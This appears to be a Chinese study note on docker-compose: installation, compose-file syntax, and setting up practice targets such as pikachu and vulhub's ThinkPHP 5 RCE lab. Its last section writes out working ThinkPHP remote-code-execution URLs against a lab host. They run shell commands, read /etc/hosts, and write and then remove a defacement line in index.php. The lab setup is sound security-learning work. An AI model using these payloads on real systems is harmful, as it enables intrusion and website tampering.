Docker-compose
介绍
docker-compose定义了容器启动的规则。- docker-compose 是一个 定义和运行多容器 Docker 应用 的工具。可以用
docker-compose.yml或docker-compose.yaml文件一次性配置多个服务,然后通过一条命令统一管理。
安装
[!NOTE]
docker.ce版本自带docker compose(不带-,不是 docker-compose)docker.io版本需要额外安装 docker-compose。

#下载 docker-compose
wget https://github.com/docker/compose/releases/download/v2.37.0/docker-compose-linux-x86_64

#赋予执行权限
chmod +x docker-compose-linux-x86_64

#将文件移动到 /usr/bin 目录,并重命名为 docker-compose
mv docker-compose-linux-x86_64 /usr/bin/docker-compose
编写配置文件
[!CAUTION]
docker-compose 的配置文件只能叫
docker-compose.yaml或docker-compose.yml。
#将 docker run -d -p 80:80 --name nginx_service nginx 转为配置文件
version: "2"
services:
  nginx_service:
    image: nginx
    ports:
      - "80:80"

#将以下两条命令
#docker run -d -p 80:80 -v /home/kali/DVWA:/var/www/html --network net1 --name web php:7.2-apache
#docker run -d -p 3306:3306 -e MYSQL_ROOT_PASSWORD=12345 -e MYSQL_DATABASE=dvwa --network net1 --name db mysql:5.7
#转为配置文件
version: "2"
services:
  web:
    image: php:7.2-apache		#此处可以用自己的 Dockerfile 生成自己的 image 使用
								#命令为 bulid: .
								#此处的 . 表示当前目录的 Dockerfile 文件
    ports:
      - "80:80"
    networks:
      - net1
    volumes:
      - "/home/kali/DVWA:/var/www/html"
								#此处一般在打包时,需要写相对路径,以便在任何位置开箱即食
								#命令为 - "./DVWA:/var/www/html"

  db:
    image: mysql:5.7
    ports:
      - "3306:3306"
    networks:
      - net1
    environment:
      - MYSQL_ROOT_PASSWORD=12345
      - MYSQL_DATABASE=dvwa

networks:
  net1:
通过 docker-compose 启动及删除容器

#启动容器
docker-compose up -d
		#启动容器需要当前目录中有 docker-compose.yaml 或 docker-compose.yml

#关闭并删除容器
docker-compose down
		#该命令等价于 docker rm -f containerID 和 docker network prune 两条命令

实践——搭建 pikachu
#创建一个文件夹以便存放相关文件等
mkdir compose3

#编辑 Dockerfile 文件
FROM php:7.2-apache 			#以 php:7.2-apache 为基础镜像
RUN docker-php-ext-install mysqli pdo_mysql
								#安装 PHP 的 MySQL 数据库扩展

#编辑 docker-compose.yml 文件
version: "2"
services:
  web:
    build: .
    ports:
      - "80:80"
    networks:
      - pikachu_net
    volumes:
      - "./pikachu:/var/www/html"

  db:
    image: mysql:5.7
    ports:
      - "3306:3306"
    networks :
      - pikachu_net
    environment:
      - MYSQL_R00T_PASSW0RD=12345
      - MYSQL_DATABASE=pikachu

networks:
  pikachu_net:

#编辑 pikachu 内的相关配置文件
vim inc/config.inc.php
define('DBHOST', 'db');
define('DBUSER', 'root');
define('DBPW', '12345');

#启动容器
docker-compose up -d

实践——搭建 cloudreve
#创建一个文件夹以便存放相关文件等
mkdir cloudreve_test

#在 GitHub 上下载 Cloudreve 的 docker-compose.yml 文件
wget https://raw.githubusercontent.com/cloudreve/Cloudreve/refs/heads/master/docker-compose.yml

#启动容器
docker-compose up -d
实践——搭建 vulhub 靶场的 thinkphp.5-rce
#在 GitHub 上将项目克隆到本地
git clone https://github.com/vulhub/vulhub.git

#进入 vulhub 文件的 5-rce 文件处
cd vulhub/thinkphp/5-rce

#文件内有 docker-compose.yml,运行容器
docker-compose up -d

#登录 IP:8080 网址

- 该网址存在漏洞,可以 远程命令执行漏洞。
#执行漏洞
http://your-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1

#同样可以远程执行查看 id 等
http://192.168.80.137:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=id

#获取其网站的 IP
view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=hostname%20-I

view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cat%20/etc/hosts

http://your-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
									#在其 phpinfo 页面可以找到

#在其网站首页中写入黑页
view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=echo "echo 'hello world';" >> index.php

#删除写入的黑页
view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=sed -i '$d' index.php
									#刚写入了最后一行,直接删除最后一行即可

http://192.168.80.137:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=sed -i "s/echo 'hello world';//g" index.php
									#通配符匹配刚写入的文件的内容,进行删除

view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=head -n -1 index.php > temp.php
view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cat temp.php > index.php
view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=rm -rf temp.php
									#读取首页除最后一行内容写入中间文件,随后利用
									#中间文件覆盖原文件,再删除中间文件
view-source:http://192.168.85.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=head -n -1 index.php | tee index.php > /dev/null
									#读取首页除最后一行内容写入后覆盖写入首页